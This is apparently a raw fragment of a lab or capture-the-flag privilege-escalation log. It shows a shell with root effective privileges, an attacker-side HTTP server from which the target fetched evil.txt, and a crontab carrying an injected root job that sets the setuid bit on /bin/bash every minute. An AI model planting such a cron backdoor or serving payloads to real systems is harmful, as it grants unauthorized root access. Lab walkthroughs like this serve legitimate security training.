 bash-4.4# id
uid=1000(floris) gid=1004(floris) euid=0(root) egid=0(root) groups=0(root),1004(floris)
bash-4.4#
Ξ /tmp → python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.150 - - [11/May/2021 04:52:00] "GET /evil.txt HTTP/1.1" 200 -
# and files in /etc/cron.d. These files also have username fields,
# that none of the other crontabs do.
SHELL=/bin/sh
PATH=/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin
# m h dom mon dow user  command
17 *    * * *   root    cd / && run-parts --report /etc/cron.hourly
* * * * * root chmod+s /bin/bash;echo a > /tmp/a
25 6    * * *   root    test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/c
ron.daily )
47 6    * * 7   root    test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/c
ron.weekly )
52 6    1 * *   root    test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/c
ron.monthly )
##